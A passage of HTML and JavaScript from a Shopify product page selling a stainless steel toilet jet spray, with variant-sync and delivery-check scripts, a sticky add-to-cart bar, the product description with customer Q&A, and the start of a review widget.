  function bindVariantSelectFallback(root) {
    // Fallback: look for variant <select> and product JSON on the page
    const select = (root || document).querySelector('form[action^="/cart/add"] select[name="id"]');
    if (!select || select._ruheBound) return;
    select._ruheBound = true;

    select.addEventListener('change', () => {
      try {
        // Try common JSON script tags
        const jsonEl =
          document.querySelector('script[type="application/json"][data-product]') ||
          document.getElementById('ProductJson-product-template') ||
          document.getElementById('product-json') ||
          document.querySelector('script[type="application/json"][data-product-json]');

        if (!jsonEl) return;
        const product = JSON.parse(jsonEl.textContent || '{}');
        const variant = (product.variants || []).find(v => String(v.id) === String(select.value));
        if (updateAttrs(variant)) recheck();
      } catch (e) {
        // silent
      }
    });
  }

  function bindGlobalVariantEvents() {
    EVENT_NAMES.forEach(name => {
      document.addEventListener(name, onVariantEvent, { passive: true });
    });
  }

  function ensureAfterElementsExist() {
    const { inputEl } = getEls();
    if (inputEl) return; // already present

    // Wait until #delivery-checker/input exists
    const mo = new MutationObserver((_m, obs) => {
      const { inputEl: got } = getEls();
      if (got) {
        obs.disconnect();
        init(); // proceed once present
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function bindSectionReloads() {
    // Shopify section reload events (when switching variants some themes re-render)
    const relisten = () => {
      // Reconnect fallbacks after re-render
      bindVariantSelectFallback(document);
    };
    document.addEventListener('shopify:section:load', relisten);
    document.addEventListener('shopify:section:select', relisten);
  }

  function init() {
    const { inputEl } = getEls();
    if (!inputEl) { ensureAfterElementsExist(); return; }
    bindGlobalVariantEvents();
    bindVariantSelectFallback(document);
    bindSectionReloads();
  }

  // Start after your original script has defined checkDelivery()
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
 
 
})();

document.addEventListener('click', function(e) {
  if (e.target.closest('.swatch-view-item')) {
     setTimeout(function(){
    const info = getVariantInfo();
    console.log("Variant ID:", info.variantId);
    console.log("SKU:", info.sku);
    console.log("Weight:", info.weight);
    const pinInput = document.getElementById("pincode-input");
      if (pinInput) {
        pinInput.setAttribute("data-sku", info.sku || "");
        pinInput.setAttribute("data-weight", info.weight || "");
      }
      const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
    }, 500)
  }
});
function getVariantInfo() {
  // Current selected variant_id (from hidden input)
  const variantId = document.querySelector('input[name="id"]').value;

  // Find matching SKU option
  const skuSelect = document.querySelector('.vairiant_sku_list');
  const skuOption = skuSelect.querySelector(`option[value="${variantId}"]`);
  const sku = skuOption ? skuOption.textContent : '';

  // Find matching weight option
  const weightSelect = document.querySelector('.vairiant_weight_list');
  const weightOption = weightSelect.querySelector(`option[value="${variantId}"]`);
  const weight = weightOption ? weightOption.textContent : '';

  return { variantId, sku, weight };
}
</script>


<div class="product-info__block" >
              <product-form><form method="post" action="/cart/add" id="product-form-template--21486290010332__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
                    class="alert mb-8 bg-error-bg text-error-text js-form-error text-start"
                    role="alert"
                    hidden
                  ></div>

                  <input type="hidden" name="id" value="44670543167708" disabled>
                  <div class="product-info__add-to-cart flex qty-input--secondary-btn">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--21486290010332__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--21486290010332__main"
             name="quantity"
             min="1"
             value="1">
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button
                        type="submit"
                        data-add-to-cart-text="Add to cart"
                        class="btn btn--secondary w-full"
                        name="add"
                        
                      >Add to cart</button>
                    </div>
                  </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c9373ed1d3fc1ee3d318b0f45bd3551b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44670543167708,&quot;requiresShipping&quot;:true}]" shop-id="61239656668" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>


                  <!-- Popin Button -->
                  <button class="popin-button" onclick="event.preventDefault(); Popin('open')">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="16"
                      height="16"
                      fill="currentColor"
                      class="bi bi-camera-video"
                      viewBox="0 0 16 16"
                    >
                      <path fill-rule="evenodd" d="M0 5a2 2 0 0 1 2-2h7.5a2 2 0 0 1 1.983 1.738l3.11-1.382A1 1 0 0 1 16 4.269v7.462a1 1 0 0 1-1.406.913l-3.111-1.382A2 2 0 0 1 9.5 13H2a2 2 0 0 1-2-2zm11.5 5.175 3.5 1.556V4.269l-3.5 1.556zM2 4a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h7.5a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1z" />
                    </svg>
                    <span class="popin-button-text">
                      <span class="popin-blinker"></span>
                      Shop On Video Call
                    </span>
                  </button>

                  
                    <div class="discount-message">
                      <p>Flat 3% OFF on all prepaid orders - Use code <strong>RUHE3</strong></p>
                      <p>Flat 6% OFF on prepaid orders above Rs 30,000 - Use code <strong>RUHE6</strong></p>
                    </div>
                  
<input type="hidden" name="product-id" value="8349564928220" /><input type="hidden" name="section-id" value="template--21486290010332__main" /></form></product-form>

              

              

                
<script src="//ruheindia.com/cdn/shop/t/137/assets/pickup-availability.aio.min.js?v=178662888850096440921768815768" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="44670543167708">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</div>
            
            <div class="product-info__block" >
              <div id="shopify-block-AeUJNc1BtMkE5WW8rN__hulk_form_builder_form_block_UEr8CY" class="shopify-block shopify-app-block"><div style="margin:0 auto;" class="pxFormGenerator" id="1z9Q22BOYqLq1HJ1uF3U0g"></div>



<script>

  if (!window._fbFormMessageListenerAttached) {
    window._fbFormMessageListenerAttached = true;

    window.addEventListener('message', function (event) {
      const { type, payload } = event.data || {};

      if (!window.Shopify?.analytics || !type) return;

      const now = new Date().toISOString();

      if (type === 'form_viewed') {
        Shopify.analytics.publish('form_viewed', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
      }

      if (type === 'form_submitted') {
        Shopify.analytics.publish('form_submitted', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
        Shopify.analytics.visitor(
          payload,
          {
            appId: '1496853',
          },
        );
      }
      
    });
  }

  var fb_theme_app_ext_settings = {
   'padding': "35",
   'fill_color': "#ebe9e9", 
   'form_settings': "false", 
   'btn_text': "Submit", 
   'font_color': "#000000", 
   'size': "14", 
   'border_color': "#121212", 
   'border_radius': "2", 
   'border': "1", 
   'form_uuid': "1z9Q22BOYqLq1HJ1uF3U0g",
   'input_background_color': "#ffffff",
   'input_border_radius': "1",
   'input_border_color': "#ebe9e9",
   'input_font_color': "#3d3131",
   'input_size': "14",
   'form_width': "600",
   'sub_btn_txt_color': "#f3f3f3",
   'sub_btn_bg_color': "#3f3333",
   'sub_btn_font_size': "14",
   'sub_btn_bdr_color': "#ffffff",
   'sub_btn_bdr_rad': "3",
   'sub_btn_bdr_width': "1",
   'fonts': "Times New Roman",
   'input_border_color_focus': "#2d2727",
   'input_background_color_focus': "#f4dada"
   };
  window.FbThemeAppExtSettingsHash["1z9Q22BOYqLq1HJ1uF3U0g"] = fb_theme_app_ext_settings
</script>

</div>
            </div><div class="product-info__block" ><p class="h4"></p><div class="flex justify-center"></div>
            </div></div>
        </sticky-scroll-direction></div>
  </div>
</div><style>
.sticky-atc {
    position: fixed;
    width: 100%;
    background: #ffffff;
    bottom: 0px;
    justify-content: space-between;
    align-items: center;
    padding-block: 1rem!important;
    z-index: 20;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
    display: none;
}
.sticky-atc .product_media-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}
.sticky-atc .comaparision-price {
    display: inline;
    margin-right: 5px;
}
.sticky-atc p.inclusive {
    display: none;
}
.sticky-atc .product_media {
    width: 6rem;
    height: 6rem;
}
.sticky-atc span.price__current {
    padding-inline-end: 0px;
}
.sticky-atc .product_info>p {
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0px;
}
.sticky-atc .product_atc{
  width: 300px;
}
.sticky-atc .product_atc a {
    background: linear-gradient(2deg,#f7a83f,#e98d15)!important;
    color: #ffffff;
    border: navajowhite;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
}
.sticky-atc.hide {
  opacity: 0;
  transform: translateY(100px);
  pointer-events: none; /* ✅ IMPORTANT */
}
.sticky-atc {
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.sticky-atc .show {
  opacity: 1;
  transform: translateY(0);
}

.sticky-atc .price__default {
    display: flex;
    align-items: center;
    gap: 5px;
}
.sticky-atc .btn{
  border-radius: 50px;
}
.sticky-atc .product-info__add-button {
    flex: 0 0 50%;
    display: flex;
}
.sticky-atc #gokwik-buy-now{
margin: 0px;
border-radius: 50px;
}
.sticky-atc .product-info__add-to-cart {
    column-gap: 10px;
    flex-direction: row-reverse;
}
@media(max-width: 769px){
.sticky-atc{
  display: flex;
}
  .sticky-atc .product_media {
    display: none;
}
.sticky-atc .regular-text {
    font-size: 12px;
}
.sticky-atc .price__current {
    font-size: 12px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
 .sticky-atc .price__was {
    font-size: 15px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.2rem;
}
.sticky-atc .product_atc {
    width: 100%;
    
}
.sticky-atc .product_atc a {
    width: 100%;
}
.sticky-atc .product_media-info {
    width: 60%;
    display:none;
}
}

@media(max-width: 425px){
.sticky-atc .regular-text {
    font-size: 0.8em;
}
.sticky-atc .price__current {
    font-size: 14px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
.sticky-atc .price__was {
    font-size: 14px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.1rem;
}
.sticky-atc .btn{
  font-size: 14px!important;
}
.sticky-atc #gokwik-buy-now{
  font-size: 14px!important;
}
}
</style>

<div class="sticky-atc container">
  <div class="product_media-info">
      <div class="product_media"><div class="card__media"><img
    
data-srcset="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=56, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=112 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=112"
    
      class="no-js-hidden"
    loading="lazy"
    width="112"
    height="112"
    alt="Jet Spray Round Nozzle (1 Meter) (304 Grade)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=112"
        loading="lazy"
        width="112"
        height="112"
        alt="Jet Spray Round Nozzle (1 Meter) (304 Grade)"
      >
    </noscript>
        </div></div>
  <div class="product_info">
    <p class="sticky-atc-panel__heading h6 regular-text text-current">
          Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe
    </p><div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹381.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹586.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div>
  </div>
<div class="product_atc"><product-form><form method="post" action="/cart/add" id="sticky-product-form-8349564928220" accept-charset="UTF-8" class="js-product-form js-sticky-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- IMPORTANT: must NOT be disabled -->
      <input type="hidden" name="id" value="44670543167708" class="js-sticky-variant-id">
      <input type="hidden" name="quantity" value="1">

      <div class="product-info__add-to-cart flex">
        <div class="product-info__add-button">
          <button
            type="submit"
            data-add-to-cart-text="Add to cart"
            class="btn btn--secondary w-full rbr"
            name="add"
            
          >
            Add to cart
          </button>
        </div>

        <!-- Buy Now (GoKwik) -->
                     
  <button type="button" class="disabled" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy It Now
    <div style="display:none" class="addloadr" id="btn-loader">
      <div class="cir-loader">Loading..</div>
    </div>
  </button>  




      </div><input type="hidden" name="product-id" value="8349564928220" /><input type="hidden" name="section-id" value="template--21486290010332__main" /></form></product-form>
</div>

</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const stickyAtc = document.querySelector(".sticky-atc");
  if (!stickyAtc) return;

  function getMainAddToCartButton() {
    // ✅ Strictly target MAIN product form ATC, not sticky
    return document.querySelector(
      ".cc-main-product .js-product-form-main button[name='add']:not(.sticky-atc button)"
    );
  }

  function startObserver() {
    const mainAtcBtn = getMainAddToCartButton();
    if (!mainAtcBtn) {
      console.warn("Main product ATC button not found for IntersectionObserver");
      return;
    }

    // ✅ Observe the whole add-to-cart block, not just button
    const mainAtcBlock =
      mainAtcBtn.closest(".product-info__add-to-cart") || mainAtcBtn;

    // ✅ Important: hide sticky slightly earlier (account sticky bar height)
    const stickyHeight = stickyAtc.offsetHeight || 80;

    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;

        if (entry.isIntersecting) {
          // main ATC visible -> hide sticky
          stickyAtc.classList.add("hide");
        } else {
          stickyAtc.classList.remove("hide");
        }
      },
      {
        root: null,
        threshold: 0.05,
        rootMargin: `0px 0px -${stickyHeight}px 0px`
      }
    );

    observer.observe(mainAtcBlock);
  }

  // ✅ Your product section loads scripts and elements after DOMContentLoaded too
  // So observer must wait a bit and retry
  let tries = 0;
  const interval = setInterval(() => {
    tries++;
    const btn = getMainAddToCartButton();
    if (btn) {
      clearInterval(interval);
      startObserver();
    }
    if (tries > 25) clearInterval(interval);
  }, 200);
});
</script>



<script>
document.addEventListener("DOMContentLoaded", function () {

  function syncVariant() {
    const mainVariantInput = document.querySelector('.js-product-form-main input[name="id"]');
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!mainVariantInput || !stickyVariantInput) return;

    stickyVariantInput.value = mainVariantInput.value;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  }

  // initial sync
  syncVariant();

  // theme variant change event
  document.addEventListener("on:variant:change", function (event) {
    if (!event.detail || !event.detail.variant || !event.detail.variant.id) return;
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!stickyVariantInput) return;

    stickyVariantInput.value = event.detail.variant.id;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  });

});
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe",
    "url": "https:\/\/ruheindia.com\/products\/jet-spray-round-nozzle-1-meter-by-ruhe","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752\u0026width=2400"
      ],
"sku": "18-0202-02","brand": {
      "@type": "Brand",
      "name": "Ruhe "
    },
    "offers": [{
          "@type" : "Offer","sku": "18-0202-02","availability" : "http://schema.org/InStock",
          "price" : 381.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/ruheindia.com\/products\/jet-spray-round-nozzle-1-meter-by-ruhe?variant=44670543167708",
          "seller": {
            "@type": "Organization",
            "name": "Ruhe ",
            
            "sameAs": [
              
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
            ]
          }
        }
]
  }
</script>



<div id="variant_metafield_data" style="display: none;">
  
    <div class="variant-metafield" data-id="44670543167708">
      
    </div>
  
</div>




</div><div id="shopify-section-template--21486290010332__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block" ><details-disclosure>
                    <details class="disclosure disclosure--row">
                      <summary>
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title h5 mb-0">Description</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content rte product-description"><p data-mce-fragment="1"><b data-mce-fragment="1">RUHE<span>Â </span></b><b data-mce-fragment="1">Jet Spray withÂ RoundÂ Nozzle Toilet Bidet is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience.</b></p>
 <p data-mce-fragment="1"><b data-mce-fragment="1">MATERIAL &amp; FINISH</b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The hands-free jet spray nozzle and its holder are manufactured in A<strong>ISI 304-grade Stainless Steel.</strong></span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The hose/pipe attached to the toilet bidet is manufactured in premium quality plastic polymer (PVC).</span></li>
 </ul>
 <p data-mce-fragment="1"><b data-mce-fragment="1">APPLICATIONÂ </b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Usually installed on toilet seats as a hygienic sprayer.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Ideal for anyone with limited mobility due to surgery, postpartum, or injuries, and ideal for elderly people.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Perfect for feminine hygiene, particularly during pregnancy and menstrual cycles.</span></li>
 </ul>
 <p data-mce-fragment="1"><b data-mce-fragment="1">FUNCTIONALITYÂ </b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Toilet Jet Sprays conform to the standards developed by BIS.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">These jet sprays are resistant to scaling due to hard water keeping their neat and clean appearance intact.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The<span>Â </span><strong>high-quality Stainless Steel</strong><span>Â </span>ensures resistance to scratches, rust, and corrosion, making it long-lasting.</span></li>
 <li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The PVC Hose is<span>Â </span><strong>tested for extreme hot and cold temperatures of water</strong><span>Â </span>and avoids leakage problems.</span></li>
 </ul>
 <p><b>HIGHLIGHTS</b></p>
 <ul>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Available in multiple sizes.</span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;">
 <b>100% Made in India</b><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span>Â Jet Spray for Toilets</span></span>
 </li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Eco-friendly and damage-free packaging.</span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><b>1 Year Warranty</b></li>
 </ul>
 <p><b>MAINTENANCEÂ </b></p>
 <ul>
 <li><span>Do not use any harsh chemicals like strong detergents/Acids.Â </span></li>
 <li><span>We assure you that the product is 100% made of 304-grade Stainless Steel, but it is not entirely rust-proof and requires regular maintenance.</span></li>
 <li><span>The 8% nickel helps in resisting rusting for a longer time.</span></li>
 </ul>
 <ul data-mce-fragment="1"></ul>
 <p data-mce-fragment="1"><b data-mce-fragment="1">ACCESSORIES INCLUDED</b></p>
 <ul data-mce-fragment="1">
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Jet Spray Nozzle cum Holder</span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">PVC Hose/PipeÂ </span></li>
 <li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Rubber Washer</span></li>
 </ul>
 <p><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><strong>Also Referred as:</strong><span>Â </span><span data-mce-fragment="1">toilet faucet, bidet spray, hand shower for toilet, toilet water spray, toilet jet, toilet shower spray, jet hand shower toilet, toilet bum washer, hand bidet spray, commode jet spray.</span></span></p>
 <h3><strong>Customer Questions and Answers</strong></h3>
 <h4>Jet spray or Health Faucet â€“ which is better?</h4>
 <p>The choice between a jet spray and a health faucet depends on personal preference and hygiene priorities. Jet sprays offer control, while health faucets are often favoured for their cleanliness and ease of maintenance.</p>
 <h4>Is the complete set of Jet Spray made of 304-grade stainless steel?</h4>
 <p>No. The holder of the sprayer, that is the fitting that is installed on the commode seat to keep the sprayer in place, is made up of 304-Grade stainless steel.Â </p>
 <h4>Can I get it from offline sanitaryware shops?</h4>
 <p>Yes. You can buy jet sprays for toilets offline from local marketplaces. But if you want to buy of RUHE brand then you must buy it online only.</p>
 <h4>How long will it work on the toilet seat?</h4>
 <p>Usually, bathroom fittings like jet sprays are quite durable. The branded jet sprays have a 1 year warranty.</p>
 <h4>Is the supporting plate also added in accessories of this bidet spray?</h4>
 <p>Yes. The supporting plate (the holder), the pipe/hose, and the sprayer all are included in the package when you shop for jet sprays online.</p>
 <h4>What are the best designs for jet sprayers?</h4>
 <p>If the space at the rear end of your commode is bigger, you can go for a Triangle Jet Spray, if it is narrow then you can go for a Jet Spray with a thin holder.</p>
 <ol>
 <li>Jet Spray 304-Grade Triangle Nozzle</li>
 <li>Jet Spray 304-Grade Round Nozzle</li>
 <li>Jet Spray 304-Grade Flat Nozzle</li>
 <li>Jet Spray PTMT Straight Nozzle</li>
 <li>Jet Spray PTMT Multi</li>
 </ol>
 <h4>Can this jet sprayer fit with any (companyâ€™s) toilet seat?</h4>
 <p>Yes. These toilet bidets can be installed on any other companyâ€™s toilet seat.</p>
</div>
                      </div>
                    </details>
                  </details-disclosure></div><div class="product-details__block" >
            <div id="my-acc" class="accordion-div">
 
   
  
</div>

<style>
span#plus-sign {
  max-width: 30%;
  float: right;
  justify-content: end;
  display: flex;
  opacity: 0.5;
}

#plus-sign img {
  max-width: 20%;
}

span.faq__question-heading {
    color: #1d0803;
}

.panel {
  padding: 0 18px;
  font-size: 1.6rem;
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
min-width:100%;
  transition: max-height 0.3s ease-out;
}</style>



<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
acc[i].addEventListener("click", function() {

var panel = this.nextElementSibling;
if (panel.style.maxHeight){
  panel.style.maxHeight = null;
} else {
  let active = document.querySelectorAll(".accordion-div .accordion.active");
  for(let j = 0; j < active.length; j++){
    active[j].classList.remove("active");
    active[j].nextElementSibling.style.maxHeight = null;
  }
  this.classList.toggle("active");
  panel.style.maxHeight = panel.scrollHeight + "px";
}
});
}
</script>
          </div></div>
</div><div id="shopify-section-template--21486290010332__product-description-images" class="shopify-section"><style data-shopify>
  .product-description-images .image-wrapper img{
    width:100%;
  }
</style>
<div class="product-description-images">
  <div class="page-width">
    
    
    
      <div class="product-description-images-wrapper">
        
      </div>  
    
  </div>
</div>
</div><section id="shopify-section-template--21486290010332__1714383800c4b6532d" class="shopify-section cc-apps section"><div class="container ">
<div id="shopify-block-AQXBhQ3BWSjZod0gxc__judge_me_reviews_review_widget_pAGUhT" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe'
    data-id='8349564928220'
    data-product-id='8349564928220'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="3"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQXBhQ3BWSjZod0gxc__judge_me_reviews_review_widget_pAGUhT"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-07-08T10:44:51Z' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0612/3965/6668/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1751390500'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 